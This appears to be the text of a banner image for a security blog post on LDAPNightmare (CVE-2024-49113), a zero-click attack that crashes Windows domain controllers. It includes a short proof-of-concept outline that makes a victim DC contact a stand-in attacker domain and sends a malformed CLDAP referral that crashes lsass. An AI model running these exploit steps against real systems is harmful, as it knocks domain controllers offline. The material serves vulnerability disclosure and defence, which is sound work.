 OFFENSIVE SECURITY & IDENTITY
LDAPNIGHTMARE
CVE-2024-49113 DC EXPLOIT
CVE-2024-49113 CVE-2024-49112 RCE CLDAP UDP/389 LSASS ZERO-CLICK
ldapnightmare_poc.py (DCE/RPC -> CLDAP Crash)
# 1. Trigger DsrGetDcNameEx2 via MS-NRPC on Victim DC
nrpc.hDsrGetDcNameEx2(dce, DomainName='evil-dns.com')
# 2. DC resolves SRV & sends CLDAP UDP/389 to Attacker
send_cldap_referral(malformed_lm_server_overflow)
[+] Wldap32.dll OOB Read -> lsass.exe Crash -> DC Reboot!
MD REDWAN AHMED | FAST CYBER DEFENSE
blogs.redwan.work •